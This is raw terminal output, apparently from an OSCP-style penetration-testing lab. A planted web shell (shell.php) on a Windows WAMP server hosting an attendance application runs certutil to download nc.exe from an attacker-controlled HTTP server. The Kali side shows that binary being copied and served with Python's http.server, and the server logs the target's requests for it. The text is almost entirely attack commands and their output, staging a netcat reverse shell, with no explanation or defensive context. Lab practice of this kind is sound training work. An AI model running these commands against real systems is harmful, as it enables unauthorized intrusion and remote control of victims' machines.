 RCE > certutil.exe -urlcache -f http://192.168.45.180:8000/nc.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
RCE > dir
 Volume in drive C has no label.
 Volume Serial Number is 3C99-887F
 Directory of C:\wamp64\attendance\images
05/31/2023  02:42 AM    <DIR>          .
05/31/2023  02:42 AM    <DIR>          ..
04/01/2022  05:46 AM           351,474 desktop.jpg
04/01/2022  05:46 AM             4,240 facebook-profile-image.jpeg
05/31/2023  02:42 AM            59,392 nc.exe
04/01/2022  05:46 AM            26,644 profile.jpg
05/31/2023  02:31 AM                78 shell.php
               5 File(s)        441,828 bytes
               2 Dir(s)  10,389,770,240 bytes free
/home/kali/pg/medjed/exploitation/lsp-reverse-shell/nc.exe
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(root💀kali)-[/home/…/OSCP LABS/OSCP A/AD/exploitation]
└─#
┌──(root💀kali)-[/home/…/OSCP LABS/OSCP A/AD/exploitation]
└─#
┌──(root💀kali)-[/home/…/OSCP LABS/OSCP A/AD/exploitation]
└─# cp /home/kali/htb/bastard/explotation/nc.exe .
┌──(root💀kali)-[/home/…/OSCP LABS/OSCP A/AD/exploitation]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.204.141 - - [31/May/2023 05:42:43] "GET /nc.exe HTTP/1.1" 200 -
192.168.204.141 - - [31/May/2023 05:42:44] "GET /nc.exe HTTP/1.1" 200 -